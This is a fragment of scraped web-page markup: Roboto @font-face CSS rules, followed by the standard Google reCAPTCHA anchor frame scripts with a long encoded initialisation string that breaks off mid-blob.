  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eJaWKRXWAFuSZ2kwecKWqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eJaWKRXWAFuSZ2kwecKWqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eJaWKRXWAFuSZ2kwecKWqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Fl06wrtpw4MmDcKLwpp+w6XCtA9dYW/CtMK7w5UbwrsaKjMKw5HDosKiFsKjWjHCqMOFw5jCjcKWw7vDiMK4wrfCvS7DlMKvwoUtwoTCo8KjB0fCuDtdUsKYworDvcOwwpQcw45TasOlw7ReG8OmSsOswrfDvjsrwqTDm8OSdMKJwptlNHcKwppdw6fCs8O7wq/[base64]/[base64]/w5vChnbCkMKbN8Kwwo/Cg2jDi3LCvsKPW1BVwrImSTrCunTDowDCqcKHDjRjwq3DslPCvcORw7nDhcKZJQ8Re8OKwq7CnyzDp8KLMWlrw74cwo3DpU3DrghpMMO5w6nCmcObIEvDuMK2XDnDlsOnUyjCmsOHWVnCrnUqPMK7bsObwpHCrsKSwoTCul3DmcKZwo1yccOlwodKwrnCinXCui/DncKfESLCoArCqMOjMELDpsOuw6nCqnxEPsO4XjXDlsKCe8OTZMK8w7Y0woF+woXCq8KhworCtMKEwposwrHCl8Opwr/[base64]/[base64]/DlDsnwqcYw4Fpw54uw5BtMgLColwmK8Oew6nCisOHSMKmUSDDl3cfw78MwrDCrMOaQ0tHw6LDkMK6HlXCh8K/w7vCjljDvcK9wqkgD8K4w6BrX3/DkcK5wpfDqA/[base64]/dsK6ShbChy9/w6kwK1/Cs0grbsOiwp/DuF/CvGFXccOZXFF5wqPDnGEew5gvE8KBw6LCuMOcEsOrw7TDiHnDkVZyw591wozDiMO9wphfHMKgw47Ci8KPw48eHsKHbMOhJXPCthXCv8KFw6EzUcOfbsOzw5IfHcKww6XDm3IGw5nDuhnCmj0WHApUwpADdMKcwqXDmnzDmcKKwqPDvjEqKMOzWMK/[base64]/VAJWwqw/dxtnw6vCrTTCuSXDgj/CnABeG8OCAikuw4N0wpfDhsKww4/CnMK6SCdww6/[base64]/woAlwothfChEesKpT8K1wrN3VsKvb8OHWncFwqTDthzDpcKswrxlBF4saDoyw6bDvcOWw4fCtsO7fFrDk1dNSMKSw6EvcMOrw77CjS8Cw4LCpMKCTyh1wrs4fsOSEMK3wrN4EFbDmU5MT8O0KjfCqcKELsK4aEDDsH/DksOuUTAlw491wozCpjjCqwfCix/Cu8ObwqLCucK2BsOxw4tCF8OPw4Q9wqdIZsOLKQPCviwGworDj8Kww6PDlWXCq2vCvDxrC8OFOMKPGAvDosOjw4FHw7MOYRzCqCfCs8Kuwr7ChsKUwobDicK5wojCrV/DphlRCgfCsAhpw6HDtcObJU8LPzpew4XCsMOqw709b8Ona8OQIFgUwrfDlcOawqjCgcKBcmvCtcKgw6wowqXDqT1tL8Kew5oxWjPDjsK1NsO/JkbCpkAJU1pvZsOee8Kgwo4FI8O8wrzCsy5dw6rCjsObw5rDnMKgwrPCl8K6bcKFccOiw7x4W8KqwpgPEcKjworCqMKUQsKawpYSJMOpwo1fwrXDl8OTUMOTW1/Crh48PcKPw6kJw6Rbw7lGw4d8wo7CrQ4AdMKHCsO/woczw5DDlMOVCcKcRwvDjcKzwo/CvMKHwqEcKsKlw4zDjUsZB8Ktw60hFkRpaMOEwrMUDBxOwq4jwrpDwrvDocOtw6lKw6xxw7LCqj1NasKowqbCtMKxw53CjFfCk8KjH3ILw6ETJcKAw6JxL0rCkVfCo28Awr7DjHjDs0vCvcKHQsOKwp9UwqzCiV/DpF3DosOmCnDDvMOJAsKhwpzDpl1hfVLDscO8S2XCiUpIw4zDu8KNc23Dr8OGwp4YwrcHPMOncMKqeinCu3PCkzMQw5tcR0vCicK/[base64]/Dgm3Cm8OQTcKPw7DDuRHDpwQ/VzrCtkcWLljDjAPCuELDnDLDtMKdw4Rzw7LCmMObwpoGw6IiQFo2wpUPNsKrN8OKNcKiwqc6w4crw7nCrynDosKNZMKAw6DDpsOGw7lbGV3CvTfDvMOSwrDDuXwvUQVaw4tWJsKIwr5BbsO6w7ZWwq8KYcOZIVYewr/DqcKlIsOfwrFJeibCj13CjzTDqCwFAAzDtkPDrsOzMnoKwpQ7w4nClUJiZGAqYMK7NSrCsMO4R8OAwq9lZcKow5chw4DClsOFw60twokVwok/Z8Kcw4sUDETDiAEBwo8gw5PCvcOYJzc6ScKPPwfDljbCvR15FxchwodRwqjCryrDgXPDt3RxwrnCtljDuWREw4g4w4bCk3TDlMKcwrRkVVAlbMODw43Ct8KVw4rDrsOdw4LDpSUZKcO/w6REwpDCs8OrEBB6wrDDiFR/ZsK4w6XCssOJCMOkwrIVGsOWEMKDd3VHw5ogX8Kuw6TDilTDu8OoYWcVchZGwq7Cuy4KwqTCrkcLVsKmwoYjQ8OTw4jClUzDv8OzwoPDjH5fLzbDkcK0DE/DqzgEPxfCnMKlwovDr8Oaw7DCrjvClsOHDR/[base64]/CqTVgd2lsw4oDIj1nRcK+GzkHw4ASPBglwpMpacK/cMKXfT/[base64]/DgAZ0YMKFw7BCF8Kaw6hTYMKEw4XDni4/wp5NwofDin1DIcKVwqjDg8O0cMKRwoDDicK0Q8OVwpHCgzRcWWFdYSnCp8OGwrNmN8OaFBxSw7fDiGrDuzDDhFEdccODw5YCbcKPwo4yw53DmcOwNj3DrsKjeDnCq27CjcOHAsOAw4LCqFEUwobCh8O4w5bDmsOowo7ChUAfRcO/Il1Qw7PCtcKawqHDrsOJw5nDvcKHwoIrw49FUsKqwqDCowEQQ3M6w4QeWsKwwqXCpsKYw59awrvCk8OuYcOdwovCrcOWF3nDh8Oawqo8w5BpwpJbZmsQwoJFBls5C8KUbVTDjlQ+CHwXw7zDg8ODN8OHBcOUw4Ukw4l7w6LClcKRwp/CmsKqIS3DiHTDsHZpR0nDpcOswrlkFQBQw5HDmUIbw7PDkMOzLsKGw7UTwq8ow6EPwq9Iw4bCgQ3CmgjDrx7DoArCuTB5IMOLGsKDbWfDjgjDuD0Ke8K6wqrCgsKgw5IJSMK6HsOCwr/CvMOpCnXDv8Kawokbwp4bw7vCosK6MFfChcKVVMOUw6rCtsOOwoYCwrphHAnDkcKyQ3rCvgrCsXA9Q1ZSQsKTw63DrkoUBknDncO7B8OIB8KSEDwXFhloFVLDk1TDkcOpw6LCocKzwp1dw5fDoT3CnAfCjj/CrMO9w4fClcOfwqQ+wpE7FDpfTA5fw4XDpxvDvirDki/Cv8KKYi9iQHYwwq4pwpB8ZMKsw5haYFrCg8Kdw4fCrMONa8OWM8KPw7zClcK7wrnDsBvClcONw7bDkMKzI0pvwo3CpMOZwrDDmG5Iw5/DgcKXw7DCvyASw41NIMK1dz/CuMK3w7MJacOBA3TDjH8jJGgzRMKUw4BfaQHClE3CkQkzOAxmYwzDqsOWwpPCoUnCgA08SyIiw706Ei8AwoPCjsOSwqxGw65Xw4zDuMKCwpEdw4MYwoDDjSjCtDDCoMK/[base64]/LsOrw7XCpcKEW8KVXyTDhsO7wq/DoBLDrA7CvMKMwojClMOXBMO2wr3Cm8OpWVvCqkvDlHbDnMKvwqkdwpTDmTR/w6J7woQPF8KgwrnDtyjDl8KjYMKdPDwFIsKcH1bClMOWDGZMIcOCc8Kcw6tfw4zCmSpBQcOpwqVpNTzDqsO5wqnDgsKYwpkjw4zCpWlrTsK/w40zTgbCr8OZcMOUw6LDrMO4W8OIa8KVwrRLT18QwpTDqV4tSsOgwr/CnSIbdsK3wp9ywoImLyocwpspPCU+w7lpwooTQwRnwpDCv8Kvwqwywq02PSvDucKAZg/DosOUCcOnwoDCgy8hWMKzwqZCwoAVw4FTwpEFCmLDkDfCl8KMKcOcw6Q+VcKowqLCqMO0wrQPwqwkEydPwoPCpcKkIBUeEgnDnsK7wrgjw4wiBSEHw63DmcOxwrXDjV7DtMOswpMPD8KaRmRfaTxcw6jDlnfCn8K/B8K3wo5Nw5Qmw4trV3nCtWJ0J3FFf07DgQ7DvMOLwrkIwoXCksOVH8KIw4Z1w73DlFnDvzrDjypSc1poI8OYDGhgwoTCh1V0HMOSw6hhTWvCrk9Dw7FPw7JtI3nDtXsgwoHDk8KAwrgqNMKnw6ZXah/[base64]/Ci8Opa8KLwqvDpF7DjmnDq8OaYsKrM8OKAAFow57DoDjDqMKQMMOfacKDHzsqBsO2SsO1ZCXDuCh0RsK+wqrDv8Oew7/Dp3Mjw60swq4DwplZwqHCrSPDmT8tw6vDnhjDhcOYIQk4w5gGw4U8wqUVQMKhwrMvQsKywoPCnMKzcMK/ciJ7w6XCjMKRAEMvXk/CkMOow4vCrmLDmAfCjsKTPTzDlcKRwqvDtBQgKsKVwpQ+FFEyVMO5wp/DshPDtHEuwrFWesKsUSAJwovCuMOXb1UeTRfDksK4TnDCmwfDm8KHTsOaBlU1w5AJQ8OGwrrDqgEkfsKlIsKvLRfCj8O1wpYqw5HDnEXCucOYwrgeKR4/wpHCtcKtwp0wwohifMOKFiNJw5zCnMKjNEHCqQnChAFEE8OOw5lGI8ObX2RVw6LDgQdgd8KUVMOgwp/DpMOJH8KWwqLDhFTCgMO6CmMscBMnek/DgjHDi8KvHMKZJsOpVHrDm2cpSig0B8O3w682w7HDuA8OHgpCFMOHwoByQX9LQCJ4wopzwoY0DkxZDcKNw5ZdwrkRWldhLHR1LhDCt8OVbF0Rwp7Ds8K2E8K7VQfDmTvDsEgAY1/[base64]/w4/DqsOrwpprwrkheUpCwrHDuAd7L8K2w5nCm8OsT8K5wo3DpsKSwqVwEnprGMKEAMK4wohAIMOMZcKUO8Ktw6rCqUXDmX/CusKKwrTCvsOdw74jU8KrwqvCiAlfX2jCmTYxw40Nwo47worCiXjCicO1w7vCoHtLwqzCicOnAxLDiMOVw5J6w6nCjz1zw4RKw4gPw7JNw47DgcOvSMO7wq4owr93AMK3RcO2dTHCi1rDnMOvSsKKW8Kdwrdvw59BFMONw7kKwohww440JMKww5rCo8K4c1YBw5k+wo/Dm8OEG8ONw5fCq8KiwqF1wrDDjMKXw4zDocOLFxQYwrVaw447Kxdvw4lEH8OzMsO9woVywowawrLCrMKXw78hJMKcwrTCs8KMJkfDvcK1bgllw7Z6C1jCvcO+EcO/wobDt8KCw57DpmIKwpnCvMOnwooyw73CmRTCrsOqwrLCgsKxwocTMzvCm3JUScO9eMKeSMKRGcKwQMKow4VcUVbDocK0esKFfiNTUMKIw6IIwr7Cp8KWwpVjw5HDicK9wqzCixZMEBpWRm9QXmjDicOKw4HCs8O2YnZbFyrCuMKYIGFrw4t/[base64]/[base64]/CnyHDgTFvw7rCvzNbPmDCrcOUc8Ocw7B4wqwwLMO7wr3DmcKOYA/CjTlgw7/DlRvDkn0AwodDwrzCt1olYS4ow4TDlWNFwofDhsKGw4QVw7k5w5LCgsK6RHE+KiLDs2h0fsOgOsK4R1PCicK7YAR5w5HDvMOgw6/Cul/DkcKeHk4Qw5INwpnCqBfDucK4w4DDvcKfwobCvcOowoFCVsOJMVZPwpYHclZyw5wQw6jCusKAw49BC8OyVsOZBMKWP2LCp2nDvTYNw4bDq8OtTS8QVGTDnwoAO13CtsK7XXXDng3Dg2nClF8vw6BAWR/ClcORR8Kjw4jClsO2w4fCgWF/McOsYTfDqcKmw7nCs3bCnR/Ci8O+O8O6S8Kfw6NqwqHCrxU+K2x0w4lWw4lMO2dmXgJ5w5UMw5l5w7vDoHImLUvCgcKmw4VQwowyw6HCnMKWwoLDm8OWb8OccydWw5Rcwq0QwqUTw78tw5/[base64]/Cv8Oww7tVCzYRwrADd8KPDcOrwqNHw6wjZsOBQ8KnwpV1wp3Cr0fChMKLwpQEYMKow5ZyRnbCi15rFMOQUMO1JsOeQcKxS3fDiSHDlUjDqjvDrRbDuMOlw6lRwpBUwo/Cm8Klw4DCiG1Gw5sXHsKxwprDicOzwqvCuwsnRsKRRcKIw7o0PBjDuMOHwpUyBsKTUMOhanrDk8Kpw452EVBnah/CpSXDjcKENkHDunVQw6rCjj/DjT/DjcK5SGLCuXvCscOmWUgSwo8Mw7M+fMOgTFhSw6HCl1/[base64]/MV3DrsOtDcKadsKCV8OKQMKaXcOFUgBwJsOEd8OsVllsw5DChAHCqn3CmzPCqX3Dm0VIwqUkIMOwF3EUw5vDr3VYDmvDsVIiwo7CiXDCiMKWw7PCo3cDw5LDvA8bwpzDvcOXwoLDqMO0EWvCn8O3LTwAw5o1wqFbwr/DukLCqwHDlHFRUsK+w5YQU8KowoQ1T3rCnsONFCZTMcKbw47CuV7Csi1KGmlMw4nCt8OPfsOAw4VNwrxZwoVZw6pjc8O+w6HDmcOwIA/CscOkwqHCuMO5PHvCmsKPwrvDvmTDkH7Cp8OXWh9hZMKmw5ICw77Cs1nDksOmVMO2cS/DuHHCncKnPcOZMRMPw6E+a8OKwpQjMsO6A2I+woTCj8OUwqFewqsiNWHDuVs5wqXDhcKCwo/DucKDw7BgITrCuMKkFXYtwr3DiMKaIRsSKMOawr/Csw3Dq8OrWG0bwpHCoMO6GcKxfBPDn8O3w77Cg8Kmw7vDnT1Nw6khAyd9w5kWD0EkQFjDocOXeHjCtlLDmBbDlsO+W2vCtcO5bS/DgUjDnHdEJsKQwpzCtTfDq0gGHlvDnVbDtcKBw6AiBFVWf8OuWsKVwq3DqcOTOyrDnRnDhcOKEcOFwozDtMKmYS7DuVjDnR1Uwq/CssOUNMO/[base64]/CscOPw67CrSLDosKxwp3DnMK/JcOHY39gw5TCrzsIccKEwpHDpsKLw4jCpsKaW8KJw6/DhMO4K8O/wq3Do8KfwqbDtzQ9AU43w6fClwbCjlQxw6Y9GR11wowpR8OzwrIPwo/DqMK6B8K1BGRgSHjCgsO+dFxoD8KPw7sALcO6wp7DnzBjLsKGMcOlwqXDsybCucK2w5IlOcKYw5XDnyIuw5DDqcKswpEMLR1MesOieyLCuHQHw6V5w6rCnXPCnB/DhMO7w4MHwp7CpXLCrsKlw4zCqz7DrsK9VsOewpcjZHTCicKLQy0pwrNEw6rCgsK1wr/[base64]/Ct8OxYxfCrMKjwr4vcXbDicOpwoRbwoAtIcO5KMK+NVXCrn1jYsKBw4rDgA84DcOYWMOAwrMtQsO1w6MqAGpSwpcKATvDq8O8woMcfBTDpyxsLDrCuhUdLcKBwobCgQETw73DtMK3w4UQJMKGw4/DrcOMMcKvw6LDuzXCjDUdK8OPw6kpwpcAEcKzwpQ5WsK4w4XChF9WEBjDkAYkFHFywr/DvHfDn8KMwp3DsGwMYMKyOA3Dk17Dri3Ckh7DhgnDmMO8w4vDkBVgwqw+CMO5wprCjUbCvMOGT8Oiw6PDmBo+dGrDrsOCw7HDt1YPdHLDjsKQZcKYw7NswojDhsOwX1vCpUvDkjnCp8KZwpLDtQFpfcOsGMOgAMK9wqhxwoXCiT7DjsO6wpEKXcKoW8KvRsK/eMKmw49yw6N+wr9OW8OAwrDClsK3w60Kw7fDo8OBwr0MwooMwrV6w7/DjWYVw4Ymw4PCs8K0woPCuW3CrU3Dvh3DlS7DssOXw5rCjMKKwpJYeS0iBXpuVkTCmgbDucOHwrPDtsKFWMKyw7J1B2HCkUk3WhbDgnZuUMO7d8KJASvCnlzDvwvChVrCnR7CrMO/N359w5HCssOwP03CgMKhT8KOwrhRwrvDn8OMwrzCp8O+woHDt8K8MMKfTT/DnsKgVVA9w6/DmCrCqsKbDcKewoxwwpHCp8Omw54iwqHCpEU7GMKWw78/DWM/cyE/Dmh2dMKNw4BHV1rDoV3CkTo/BEPCtcKhw4wWWitkwo0CVGYhLgwjw612w447wrUHwr3ColXDphLChTHCmxXDimBaSj03cVTCqDRHQcOGwpHDsz/CjsK9L8KuCsOMw4fDs8KZJcKTw7lFw4LDsCrDpcKoVhY3Jg4TwoMyACMQw7cHwrV/[base64]/ClsKDwo5MwpwVF8KgKsK9IMOROyQAwqh8BMKHw7HCnG3CnQFxwpPCtMKGCsOzw6J0XsK+fyAuwp9sw5oWMsKEOcKcJ8Odf0B/wpPCosOPZ08eTGVVAk4FbE/Cjm5bUsOgUcOtwpTDtcKxSiVAU8OLIiQZVcKbwr/DqTsUwpxZZzfCs2p2a3fDhsKJwprCvcK5KzLCrkwBMyTCjFfDu8KmAQ3Cjk0/w7rDnsKLw4LDvSHDhkgyw6bCnsO5wqJmw7jCgcO/[base64]/CnsOdbCpxwrw2wr9YcsKKfsO2QcK2aUJodsKZCC7DicO1YsKufjUGwpTChsObwpnDocKsME4uw6EIETXDr2zDt8O4EcKewrDDgRPDscO/w6hew5EGwrkZwqJAwrPClQpaw6ssRQZMwrDCsMKow5DCu8KBwrrCgMKcwoU+Gm4ybsOWw4I9TBQrJmtzD3DDrsKawrNGAsKOw5EQRsOHQFLCrkPDs8Krwo3CpH0XwrDDoARUBMOKw4zDr0V+OcONISvDssKcw7LDqsKcCMO0ZMKFwrPCmQXDtgtnAC/DhMKaFMKIwpHChk3DrcK5w6Ybw4rCi0LDv1TCusOLLMKHw60qJ8KTw5zDj8KKwpBxwqrCuk3DsFEybzE0SEoNZsKWU2XCrH3DsMOwwonDqcOVw4kVw5jCvjBiwoF2wpjDisODYTMXR8KBasOhH8Ogwq/DhsKdwrnCn1rClRZRFMKvF8KGaMODTsOxw63ChmpJwo/DlTx5wqQew5YpwpvDssKHwrjDvXHCrWzDmMOdaS7DiiLDgMKTLGQkwrNqw4DDtcOAw4ddPCLCqsOGOnFSO3oQGcOZwo5QwqdCLhFaw6wBworCrsOQw5PDvsOdwrBDZMKEw5ZEw7TDpsOaw4UhR8O0GjfDl8OGwoJqKsKCw5nCtcOZcMKqw6t1w7cOw71vwp/[base64]/DvmQFw57Ck2AUwoXCkyN4HiDDpsKAw5